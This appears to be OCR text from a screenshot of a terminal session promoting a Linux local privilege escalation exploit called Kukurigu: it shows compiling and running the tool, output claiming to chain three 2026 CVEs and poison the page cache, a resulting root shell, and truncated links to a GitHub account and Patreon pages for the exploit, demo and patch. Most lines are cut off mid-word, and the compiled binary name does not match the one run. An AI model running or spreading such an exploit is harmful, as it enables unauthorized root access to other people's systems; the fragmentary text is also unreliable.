
# Compiling the exploit tool

$ gcc -O2 kukurigu.c -o kukuri
# Running the exploit against 
$ ./kukurigu_exploit --target 
[+] Initializing Kukurigu LPE 
[+] Exploiting CVE-2026-43284 
[+] Exploiting CVE-2026-43500 
[+] Exploiting CVE-2026-46300 
[+] Page-cache poisoned succes
[+] Dropping into root shell...
# id

uid=0(root) gid=0(root) groups
[+]Exploit:

[href](

https://github.com/nu11secur1t
)

# Demo:

[href](https://www.patreon.com
[href](https://www.patreon.com
# Patch if you want:

[href](https://www.patreon.com